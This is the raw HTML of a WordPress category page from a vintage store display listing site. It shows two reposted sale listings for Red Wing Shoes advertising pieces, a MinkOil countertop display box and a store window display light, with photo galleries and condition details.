

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vintagestoredisplay.info/category/wing/
body_size: 21221
content:
<!DOCTYPE html>
<!--[if IE 6]> <html id="ie6" lang="en-US"> <![endif]-->
<!--[if IE 7]> <html id="ie7" lang="en-US"> <![endif]-->
<!--[if IE 8]> <html id="ie8" lang="en-US"> <![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)]><!--> <html lang="en-US"> <!--<![endif]-->

<head>
	<meta charset="UTF-8" />
	<link rel="pingback" href="https://vintagestoredisplay.info/xmlrpc.php" />

	<title>  wing &raquo; Vintage Store Display</title>
	<!--[if lt IE 9]>
	<script src="https://vintagestoredisplay.info/wp-content/themes/default/scripts/html5.js" type="text/javascript"></script>
	<![endif]-->
<link rel="alternate" type="application/rss+xml" title="Vintage Store Display &raquo; Feed" href="https://vintagestoredisplay.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vintage Store Display &raquo; Comments Feed" href="https://vintagestoredisplay.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vintage Store Display &raquo; wing Category Feed" href="https://vintagestoredisplay.info/category/wing/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///vintagestoredisplay.info/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='suffusion-theme-css'  href='https:///vintagestoredisplay.info/wp-content/themes/default/style.css?ver=4.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='suffusion-theme-skin-1-css'  href='https:///vintagestoredisplay.info/wp-content/themes/default/skins/light-theme-gray-1/skin.css?ver=4.4.7' type='text/css' media='all' />
<!--[if !IE]>--><link rel='stylesheet' id='suffusion-rounded-css'  href='https:///vintagestoredisplay.info/wp-content/themes/default/rounded-corners.css?ver=4.4.7' type='text/css' media='all' />
<!--<![endif]-->
<!--[if gt IE 8]><link rel='stylesheet' id='suffusion-rounded-css'  href='https:///vintagestoredisplay.info/wp-content/themes/default/rounded-corners.css?ver=4.4.7' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]><link rel='stylesheet' id='suffusion-ie-css'  href='https:///vintagestoredisplay.info/wp-content/themes/default/ie-fix.css?ver=4.4.7' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='suffusion-generated-css'  href='https:///vintagestoredisplay.info?ver=4.4.7&#038;suffusion-css=css' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///vintagestoredisplay.info/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///vintagestoredisplay.info/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///vintagestoredisplay.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///vintagestoredisplay.info/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var Suffusion_JS = {"wrapper_width_type_page_template_1l_sidebar_php":"fixed","wrapper_max_width_page_template_1l_sidebar_php":"1200","wrapper_min_width_page_template_1l_sidebar_php":"600","wrapper_orig_width_page_template_1l_sidebar_php":"75","wrapper_width_type_page_template_1r_sidebar_php":"fixed","wrapper_max_width_page_template_1r_sidebar_php":"1200","wrapper_min_width_page_template_1r_sidebar_php":"600","wrapper_orig_width_page_template_1r_sidebar_php":"75","wrapper_width_type_page_template_1l1r_sidebar_php":"fixed","wrapper_max_width_page_template_1l1r_sidebar_php":"1200","wrapper_min_width_page_template_1l1r_sidebar_php":"600","wrapper_orig_width_page_template_1l1r_sidebar_php":"75","wrapper_width_type_page_template_2l_sidebars_php":"fixed","wrapper_max_width_page_template_2l_sidebars_php":"1200","wrapper_min_width_page_template_2l_sidebars_php":"600","wrapper_orig_width_page_template_2l_sidebars_php":"75","wrapper_width_type_page_template_2r_sidebars_php":"fixed","wrapper_max_width_page_template_2r_sidebars_php":"1200","wrapper_min_width_page_template_2r_sidebars_php":"600","wrapper_orig_width_page_template_2r_sidebars_php":"75","wrapper_width_type":"fixed","wrapper_max_width":"1200","wrapper_min_width":"600","wrapper_orig_width":"75","wrapper_width_type_page_template_no_sidebars_php":"fixed","wrapper_max_width_page_template_no_sidebars_php":"1200","wrapper_min_width_page_template_no_sidebars_php":"600","wrapper_orig_width_page_template_no_sidebars_php":"75","suf_featured_interval":"4000","suf_featured_transition_speed":"1000","suf_featured_fx":"fade","suf_featured_pause":"Pause","suf_featured_resume":"Resume","suf_featured_sync":"0","suf_featured_pager_style":"numbers","suf_nav_delay":"500","suf_nav_effect":"fade","suf_navt_delay":"500","suf_navt_effect":"fade","suf_jq_masonry_enabled":"disabled","suf_fix_aspect_ratio":"preserve","suf_show_drop_caps":""};
/* ]]> */
</script>
<script type='text/javascript' src='https:///vintagestoredisplay.info/wp-content/themes/default/scripts/suffusion.js?ver=4.4.7'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vintagestoredisplay.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://vintagestoredisplay.info/wp-includes/wlwmanifest.xml" /> 

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<!-- Start Additional Feeds -->
<!-- End Additional Feeds -->
<script async type="text/javascript" src="/kygek.js"></script>
<script type="text/javascript" src="/hyporov.js"></script>
<!-- location header -->
</head>

<body class="archive category category-wing category-5864 light-theme-gray-1 suffusion-custom preset-1000px device-desktop">
    				<div id="wrapper" class="fix">
					<div id="header-container" class="custom-header fix">
					<header id="header" class="fix">
			<h1 class="blogtitle left"><a href="https://vintagestoredisplay.info">Vintage Store Display</a></h1>
		<div class="description right"></div>
    </header><!-- /header -->
 	<nav id="nav" class="tab fix">
		<div class='col-control left'>
	<!-- right-header-widgets -->
	<div id="right-header-widgets" class="warea">
	
<form method="get" class="searchform " action="https://vintagestoredisplay.info/">
	<input type="text" name="s" class="searchfield"
			value="Search"
			onfocus="if (this.value == 'Search') {this.value = '';}"
			onblur="if (this.value == '') {this.value = 'Search';}"
			/>
	<input type="submit" class="searchsubmit" value="" name="searchsubmit" />
</form>
	</div>
	<!-- /right-header-widgets -->
		</div><!-- /col-control -->
	</nav><!-- /nav -->
			</div><!-- //#header-container -->
			<div id="container" class="fix">
				
    <div id="main-col">
      <div id="content" class="hfeed">
	<article class="post-11194 post type-post status-publish format-standard has-post-thumbnail hentry category-wing tag-1960s-1970s tag-countertop tag-display tag-minkoil tag-product tag-sales tag-shoes tag-vintage tag-wing full-content category-5864-id post-seq-1 post-parity-odd meta-position-corners fix" id="post-11194">
<header class='post-header title-container fix'>
	<div class="title">
		<h2 class="posttitle"><a href='https://vintagestoredisplay.info/2026/01/red-wing-shoes-minkoil-vintage-1960s-1970s-countertop-product-sales-display-box/' class='entry-title' rel='bookmark' title='Red Wing Shoes MinkOil Vintage 1960s-1970s Countertop Product Sales Display Box' >Red Wing Shoes MinkOil Vintage 1960s-1970s Countertop Product Sales Display Box</a></h2>
		<div class="postdata fix">
					<span class="category"><span class="icon">&nbsp;</span><a href="https://vintagestoredisplay.info/category/wing/" rel="category tag">wing</a></span>
						<span class="comments"><span class="icon">&nbsp;</span><span>Comments Off</span></span>
				</div><!-- /.postdata -->
		</div><!-- /.title -->
		<div class="date"><span class="month">Jan</span> <span
			class="day">09</span><span class="year">2026</span></div>
	</header><!-- /.title-container -->
	<span class='post-format-icon'>&nbsp;</span><span class='updated' title='2026-01-09T01:01:48+00:00'></span>	<div class="entry-container fix">
		<div class="entry entry-content fix">
<div class='left-thumbnail'><img width="80" height="80" src="https://vintagestoredisplay.info/wp-content/pictures/Red-Wing-Shoes-MinkOil-Vintage-1960s-1970s-Countertop-Product-Sales-Display-Box-01-nq.jpg" class="attachment-thumbnail wp-post-image" alt="Red-Wing-Shoes-MinkOil-Vintage-1960s-1970s-Countertop-Product-Sales-Display-Box-01-nq" /></div><img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/Red-Wing-Shoes-MinkOil-Vintage-1960s-1970s-Countertop-Product-Sales-Display-Box-01-uem.jpg" title="Red Wing Shoes MinkOil Vintage 1960s-1970s Countertop Product Sales Display Box" alt="Red Wing Shoes MinkOil Vintage 1960s-1970s Countertop Product Sales Display Box"/>
 
<br/>
  
 <img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/Red-Wing-Shoes-MinkOil-Vintage-1960s-1970s-Countertop-Product-Sales-Display-Box-02-lpkg.jpg" title="Red Wing Shoes MinkOil Vintage 1960s-1970s Countertop Product Sales Display Box" alt="Red Wing Shoes MinkOil Vintage 1960s-1970s Countertop Product Sales Display Box"/>	   <br/>
 	<img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/Red-Wing-Shoes-MinkOil-Vintage-1960s-1970s-Countertop-Product-Sales-Display-Box-03-uutr.jpg" title="Red Wing Shoes MinkOil Vintage 1960s-1970s Countertop Product Sales Display Box" alt="Red Wing Shoes MinkOil Vintage 1960s-1970s Countertop Product Sales Display Box"/>	
	<br/>
 <img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/Red-Wing-Shoes-MinkOil-Vintage-1960s-1970s-Countertop-Product-Sales-Display-Box-04-tr.jpg" title="Red Wing Shoes MinkOil Vintage 1960s-1970s Countertop Product Sales Display Box" alt="Red Wing Shoes MinkOil Vintage 1960s-1970s Countertop Product Sales Display Box"/>
<br/> 	 
 <img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/Red-Wing-Shoes-MinkOil-Vintage-1960s-1970s-Countertop-Product-Sales-Display-Box-05-jy.jpg" title="Red Wing Shoes MinkOil Vintage 1960s-1970s Countertop Product Sales Display Box" alt="Red Wing Shoes MinkOil Vintage 1960s-1970s Countertop Product Sales Display Box"/> 

 <br/>	 	<img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/Red-Wing-Shoes-MinkOil-Vintage-1960s-1970s-Countertop-Product-Sales-Display-Box-06-nz.jpg" title="Red Wing Shoes MinkOil Vintage 1960s-1970s Countertop Product Sales Display Box" alt="Red Wing Shoes MinkOil Vintage 1960s-1970s Countertop Product Sales Display Box"/>   <br/> 	<img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/Red-Wing-Shoes-MinkOil-Vintage-1960s-1970s-Countertop-Product-Sales-Display-Box-07-kjj.jpg" title="Red Wing Shoes MinkOil Vintage 1960s-1970s Countertop Product Sales Display Box" alt="Red Wing Shoes MinkOil Vintage 1960s-1970s Countertop Product Sales Display Box"/>
<br/>  <img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/Red-Wing-Shoes-MinkOil-Vintage-1960s-1970s-Countertop-Product-Sales-Display-Box-08-yi.jpg" title="Red Wing Shoes MinkOil Vintage 1960s-1970s Countertop Product Sales Display Box" alt="Red Wing Shoes MinkOil Vintage 1960s-1970s Countertop Product Sales Display Box"/>   
 
<br/> 		<img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/Red-Wing-Shoes-MinkOil-Vintage-1960s-1970s-Countertop-Product-Sales-Display-Box-09-jqx.jpg" title="Red Wing Shoes MinkOil Vintage 1960s-1970s Countertop Product Sales Display Box" alt="Red Wing Shoes MinkOil Vintage 1960s-1970s Countertop Product Sales Display Box"/>    <br/>	
	<img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/Red-Wing-Shoes-MinkOil-Vintage-1960s-1970s-Countertop-Product-Sales-Display-Box-10-xgpd.jpg" title="Red Wing Shoes MinkOil Vintage 1960s-1970s Countertop Product Sales Display Box" alt="Red Wing Shoes MinkOil Vintage 1960s-1970s Countertop Product Sales Display Box"/>    <br/> 	  <img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/Red-Wing-Shoes-MinkOil-Vintage-1960s-1970s-Countertop-Product-Sales-Display-Box-11-hdcr.jpg" title="Red Wing Shoes MinkOil Vintage 1960s-1970s Countertop Product Sales Display Box" alt="Red Wing Shoes MinkOil Vintage 1960s-1970s Countertop Product Sales Display Box"/>

	<br/>

	<img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/Red-Wing-Shoes-MinkOil-Vintage-1960s-1970s-Countertop-Product-Sales-Display-Box-12-baa.jpg" title="Red Wing Shoes MinkOil Vintage 1960s-1970s Countertop Product Sales Display Box" alt="Red Wing Shoes MinkOil Vintage 1960s-1970s Countertop Product Sales Display Box"/>  
 <br/>
<img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/Red-Wing-Shoes-MinkOil-Vintage-1960s-1970s-Countertop-Product-Sales-Display-Box-13-izto.jpg" title="Red Wing Shoes MinkOil Vintage 1960s-1970s Countertop Product Sales Display Box" alt="Red Wing Shoes MinkOil Vintage 1960s-1970s Countertop Product Sales Display Box"/>		 <br/> 
  	<img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/Red-Wing-Shoes-MinkOil-Vintage-1960s-1970s-Countertop-Product-Sales-Display-Box-14-mzv.jpg" title="Red Wing Shoes MinkOil Vintage 1960s-1970s Countertop Product Sales Display Box" alt="Red Wing Shoes MinkOil Vintage 1960s-1970s Countertop Product Sales Display Box"/> 		<br/>  
 
 <img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/Red-Wing-Shoes-MinkOil-Vintage-1960s-1970s-Countertop-Product-Sales-Display-Box-15-bjcm.jpg" title="Red Wing Shoes MinkOil Vintage 1960s-1970s Countertop Product Sales Display Box" alt="Red Wing Shoes MinkOil Vintage 1960s-1970s Countertop Product Sales Display Box"/><br/>

 
	<img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/Red-Wing-Shoes-MinkOil-Vintage-1960s-1970s-Countertop-Product-Sales-Display-Box-16-xfk.jpg" title="Red Wing Shoes MinkOil Vintage 1960s-1970s Countertop Product Sales Display Box" alt="Red Wing Shoes MinkOil Vintage 1960s-1970s Countertop Product Sales Display Box"/>
 
 
	<br/>

	 <img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/Red-Wing-Shoes-MinkOil-Vintage-1960s-1970s-Countertop-Product-Sales-Display-Box-17-vy.jpg" title="Red Wing Shoes MinkOil Vintage 1960s-1970s Countertop Product Sales Display Box" alt="Red Wing Shoes MinkOil Vintage 1960s-1970s Countertop Product Sales Display Box"/>

<br/>		 <img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/Red-Wing-Shoes-MinkOil-Vintage-1960s-1970s-Countertop-Product-Sales-Display-Box-18-mb.jpg" title="Red Wing Shoes MinkOil Vintage 1960s-1970s Countertop Product Sales Display Box" alt="Red Wing Shoes MinkOil Vintage 1960s-1970s Countertop Product Sales Display Box"/>  <br/> <br/>		 		<img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/lykunugud.gif" title="Red Wing Shoes MinkOil Vintage 1960s-1970s Countertop Product Sales Display Box" alt="Red Wing Shoes MinkOil Vintage 1960s-1970s Countertop Product Sales Display Box"/><br/>

Red Wing Shoes MinkOil Vintage 1960s-1970s Countertop Product Sales Display Box. Measures 13-1/4&#8243; wide by 8-3/4&#8243; deep and 4-5/8 tall. Colors are still vibrant, but the outside white has browned, the perforation on the pop-out has been opened, there are two tack or pin holes on the left above the mink, some stains and one split edge, as well as stains on the interior. Look at all pictures as they are part of the description and show details of the condition. 
<br/>
 <img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/lykunugud.gif" title="Red Wing Shoes MinkOil Vintage 1960s-1970s Countertop Product Sales Display Box" alt="Red Wing Shoes MinkOil Vintage 1960s-1970s Countertop Product Sales Display Box"/>  <br/>	  	
		</div><!--entry -->
	</div><!-- .entry-container -->
<footer class="post-footer postdata fix">
<span class="author"><span class="icon">&nbsp;</span>Posted by <span class="vcard"><a href="https://vintagestoredisplay.info/author/admin/" class="url fn" rel="author">admin</a></span> at 1:01 am</span>		<span class="tags tax"><span class="icon">&nbsp;</span>Tagged with: <a href="https://vintagestoredisplay.info/tag/1960s-1970s/" rel="tag">1960's-1970's</a>, <a href="https://vintagestoredisplay.info/tag/countertop/" rel="tag">countertop</a>, <a href="https://vintagestoredisplay.info/tag/display/" rel="tag">display</a>, <a href="https://vintagestoredisplay.info/tag/minkoil/" rel="tag">minkoil</a>, <a href="https://vintagestoredisplay.info/tag/product/" rel="tag">product</a>, <a href="https://vintagestoredisplay.info/tag/sales/" rel="tag">sales</a>, <a href="https://vintagestoredisplay.info/tag/shoes/" rel="tag">shoes</a>, <a href="https://vintagestoredisplay.info/tag/vintage/" rel="tag">vintage</a>, <a href="https://vintagestoredisplay.info/tag/wing/" rel="tag">wing</a></span>
	</footer><!-- .post-footer -->
	</article><!--post -->
	<article class="post-6960 post type-post status-publish format-standard has-post-thumbnail hentry category-wing tag-advertising tag-boots tag-display tag-light tag-promo tag-shoes tag-store tag-vintage tag-window tag-wing full-content category-5864-id post-seq-2 post-parity-even meta-position-corners fix" id="post-6960">
<header class='post-header title-container fix'>
	<div class="title">
		<h2 class="posttitle"><a href='https://vintagestoredisplay.info/2022/12/red-wing-shoes-boots-store-window-display-light-vintage-promo-advertising/' class='entry-title' rel='bookmark' title='Red Wing Shoes Boots Store Window Display Light Vintage Promo Advertising' >Red Wing Shoes Boots Store Window Display Light Vintage Promo Advertising</a></h2>
		<div class="postdata fix">
					<span class="category"><span class="icon">&nbsp;</span><a href="https://vintagestoredisplay.info/category/wing/" rel="category tag">wing</a></span>
						<span class="comments"><span class="icon">&nbsp;</span><span>Comments Off</span></span>
				</div><!-- /.postdata -->
		</div><!-- /.title -->
		<div class="date"><span class="month">Dec</span> <span
			class="day">30</span><span class="year">2022</span></div>
	</header><!-- /.title-container -->
	<span class='post-format-icon'>&nbsp;</span><span class='updated' title='2022-12-30T06:15:04+00:00'></span>	<div class="entry-container fix">
		<div class="entry entry-content fix">
<div class='left-thumbnail'><img width="80" height="80" src="https://vintagestoredisplay.info/wp-content/pictures/Red-Wing-Shoes-Boots-Store-Window-Display-Light-Vintage-Promo-Advertising-01-nc.jpg" class="attachment-thumbnail wp-post-image" alt="Red-Wing-Shoes-Boots-Store-Window-Display-Light-Vintage-Promo-Advertising-01-nc" /></div><img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/Red-Wing-Shoes-Boots-Store-Window-Display-Light-Vintage-Promo-Advertising-01-zeda.jpg" title="Red Wing Shoes Boots Store Window Display Light Vintage Promo Advertising" alt="Red Wing Shoes Boots Store Window Display Light Vintage Promo Advertising"/>
  <br/>		

  <img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/Red-Wing-Shoes-Boots-Store-Window-Display-Light-Vintage-Promo-Advertising-02-zp.jpg" title="Red Wing Shoes Boots Store Window Display Light Vintage Promo Advertising" alt="Red Wing Shoes Boots Store Window Display Light Vintage Promo Advertising"/>  <br/> 
	

<img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/Red-Wing-Shoes-Boots-Store-Window-Display-Light-Vintage-Promo-Advertising-03-wadq.jpg" title="Red Wing Shoes Boots Store Window Display Light Vintage Promo Advertising" alt="Red Wing Shoes Boots Store Window Display Light Vintage Promo Advertising"/>
  <br/> 
 
<img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/Red-Wing-Shoes-Boots-Store-Window-Display-Light-Vintage-Promo-Advertising-04-cvh.jpg" title="Red Wing Shoes Boots Store Window Display Light Vintage Promo Advertising" alt="Red Wing Shoes Boots Store Window Display Light Vintage Promo Advertising"/>
 <br/> 
	<img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/Red-Wing-Shoes-Boots-Store-Window-Display-Light-Vintage-Promo-Advertising-05-mt.jpg" title="Red Wing Shoes Boots Store Window Display Light Vintage Promo Advertising" alt="Red Wing Shoes Boots Store Window Display Light Vintage Promo Advertising"/> 
  
<br/>	

	  <img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/Red-Wing-Shoes-Boots-Store-Window-Display-Light-Vintage-Promo-Advertising-06-hp.jpg" title="Red Wing Shoes Boots Store Window Display Light Vintage Promo Advertising" alt="Red Wing Shoes Boots Store Window Display Light Vintage Promo Advertising"/>
	 	

 <br/>

 	<br/>
 	 
<img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/lykunugud.gif" title="Red Wing Shoes Boots Store Window Display Light Vintage Promo Advertising" alt="Red Wing Shoes Boots Store Window Display Light Vintage Promo Advertising"/>
  <br/> 
  Red Wing Shoes Store Window Display Light Vintage Promo Advertising. Not sure of age, Possibly Vintage, but not sure. See photos to get a rough estimate on size. Condition is &#8220;Pre-Owned&#8221; Lights Work. PLEASE ASK ALL QUESTIONS FIRST! Please advise: pictures are taken outdoors, natural light can sometimes change the balance. PLEASE MESSAGE FOR INTERNATIONAL PRICING. Check out all my other auctions. ALL SALES FINAL, once an order has been placed, there are absolutely no cancellations. This item is in the category &#8220;Collectibles\Advertising\Merchandise &#038; Memorabilia\Store Displays&#8221;. The seller is &#8220;johnnydebt&#8221; and is located in this country: US. This item can be shipped to United States, Canada, United Kingdom, Denmark, Romania, Slovakia, Bulgaria, Czech Republic, Finland, Hungary, Latvia, Lithuania, Malta, Estonia, Australia, Greece, Portugal, Cyprus, Slovenia, Japan, China, Sweden, South Korea, Indonesia, Taiwan, South Africa, Belgium, France, Hong Kong, Ireland, Netherlands, Poland, Spain, Italy, Germany, Austria, Bahamas, Israel, Mexico, New Zealand, Singapore, Switzerland, Norway, Saudi Arabia, United Arab Emirates, Qatar, Kuwait, Bahrain, Republic of Croatia, Malaysia, Chile, Colombia, Costa Rica, Panama, Trinidad and Tobago, Guatemala, Honduras, Jamaica, Barbados, Bangladesh, Bermuda, Brunei Darussalam, Bolivia, Egypt, French Guiana, Guernsey, Gibraltar, Guadeloupe, Iceland, Jersey, Jordan, Cambodia, Cayman Islands, Liechtenstein, Sri Lanka, Luxembourg, Monaco, Macau, Martinique, Maldives, Nicaragua, Oman, Pakistan, Paraguay, Reunion.

  <ul>
<li>Color: Red</li>
 	</ul>  
	<br/> 	 
<img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/lykunugud.gif" title="Red Wing Shoes Boots Store Window Display Light Vintage Promo Advertising" alt="Red Wing Shoes Boots Store Window Display Light Vintage Promo Advertising"/>
<br/>
 
 		</div><!--entry -->
	</div><!-- .entry-container -->
<footer class="post-footer postdata fix">
<span class="author"><span class="icon">&nbsp;</span>Posted by <span class="vcard"><a href="https://vintagestoredisplay.info/author/admin/" class="url fn" rel="author">admin</a></span> at 6:15 am</span>		<span class="tags tax"><span class="icon">&nbsp;</span>Tagged with: <a href="https://vintagestoredisplay.info/tag/advertising/" rel="tag">advertising</a>, <a href="https://vintagestoredisplay.info/tag/boots/" rel="tag">boots</a>, <a href="https://vintagestoredisplay.info/tag/display/" rel="tag">display</a>, <a href="https://vintagestoredisplay.info/tag/light/" rel="tag">light</a>, <a href="https://vintagestoredisplay.info/tag/promo/" rel="tag">promo</a>, <a href="https://vintagestoredisplay.info/tag/shoes/" rel="tag">shoes</a>, <a href="https://vintagestoredisplay.info/tag/store/" rel="tag">store</a>, <a href="https://vintagestoredisplay.info/tag/vintage/" rel="tag">vintage</a>, <a href="https://vintagestoredisplay.info/tag/window/" rel="tag">window</a>, <a href="https://vintagestoredisplay.info/tag/wing/" rel="tag">wing</a></span>
	</footer><!-- .post-footer -->
	</article><!--post -->
      </div><!-- content -->
    </div><!-- main col -->
<div id='sidebar-shell-1' class='sidebar-shell sidebar-shell-right'>
<div class="dbx-group right boxed warea" id="sidebar">
<!--widget start --><aside id="search-2" class="dbx-box suf-widget search"><div class="dbx-content">
<form method="get" class="searchform " action="https://vintagestoredisplay.info/">
	<input type="text" name="s" class="searchfield"
			value="Search"
			onfocus="if (this.value == 'Search') {this.value = '';}"
			onblur="if (this.value == '') {this.value = 'Search';}"
			/>
	<input type="submit" class="searchsubmit" value="" name="searchsubmit" />
</form>
</div></aside><!--widget end -->		<!--widget start --><aside id="recent-posts-2" class="dbx-box suf-widget widget_recent_entries"><div class="dbx-content">		<h3 class="dbx-handle plain">Recent Posts</h3>		<ul>
					<li>
				<a href="https://vintagestoredisplay.info/2026/01/life-savers-vintage-metal-store-display-rack-7-flavors-two-tier-rare/">Life Savers Vintage Metal Store Display Rack 7 flavors two-tier Rare</a>
						</li>
					<li>
				<a href="https://vintagestoredisplay.info/2026/01/vintage-hanging-advertising-light-display-squibb-prescriptions-store-sign/">Vintage Hanging Advertising Light Display Squibb Prescriptions Store Sign</a>
						</li>
					<li>
				<a href="https://vintagestoredisplay.info/2026/01/rare-vintage-regal-car-door-window-crank-handle-tin-dealer-store-display-sign/">RARE Vintage REGAL Car Door Window Crank Handle Tin Dealer Store Display Sign</a>
						</li>
					<li>
				<a href="https://vintagestoredisplay.info/2026/01/eisemann-magneto-antique-vintage-counter-top-sales-display-hand-crank-am-type/">Eisemann magneto antique vintage counter top sales display Hand crank. AM type</a>
						</li>
					<li>
				<a href="https://vintagestoredisplay.info/2026/01/pair-of-vintage-buss-fuse-glass-tube-display-rack-with-77-fuses/">Pair Of Vintage Buss Fuse Glass Tube Display Rack With 77 Fuses</a>
						</li>
				</ul>
		</div></aside><!--widget end --><!--widget start --><aside id="archives-2" class="dbx-box suf-widget widget_archive"><div class="dbx-content"><h3 class="dbx-handle plain">Archives</h3>		<ul>
	<li><a href='https://vintagestoredisplay.info/2026/01/'>January 2026</a></li>
	<li><a href='https://vintagestoredisplay.info/2025/12/'>December 2025</a></li>
	<li><a href='https://vintagestoredisplay.info/2025/11/'>November 2025</a></li>
	<li><a href='https://vintagestoredisplay.info/2025/10/'>October 2025</a></li>
	<li><a href='https://vintagestoredisplay.info/2025/09/'>September 2025</a></li>
	<li><a href='https://vintagestoredisplay.info/2025/08/'>August 2025</a></li>
	<li><a href='https://vintagestoredisplay.info/2025/07/'>July 2025</a></li>
	<li><a href='https://vintagestoredisplay.info/2025/06/'>June 2025</a></li>
	<li><a href='https://vintagestoredisplay.info/2025/05/'>May 2025</a></li>
	<li><a href='https://vintagestoredisplay.info/2025/04/'>April 2025</a></li>
	<li><a href='https://vintagestoredisplay.info/2025/03/'>March 2025</a></li>
	<li><a href='https://vintagestoredisplay.info/2025/02/'>February 2025</a></li>
	<li><a href='https://vintagestoredisplay.info/2025/01/'>January 2025</a></li>
	<li><a href='https://vintagestoredisplay.info/2024/12/'>December 2024</a></li>
	<li><a href='https://vintagestoredisplay.info/2024/11/'>November 2024</a></li>
	<li><a href='https://vintagestoredisplay.info/2024/10/'>October 2024</a></li>
	<li><a href='https://vintagestoredisplay.info/2024/09/'>September 2024</a></li>
	<li><a href='https://vintagestoredisplay.info/2024/08/'>August 2024</a></li>
	<li><a href='https://vintagestoredisplay.info/2024/07/'>July 2024</a></li>
	<li><a href='https://vintagestoredisplay.info/2024/06/'>June 2024</a></li>
	<li><a href='https://vintagestoredisplay.info/2024/05/'>May 2024</a></li>
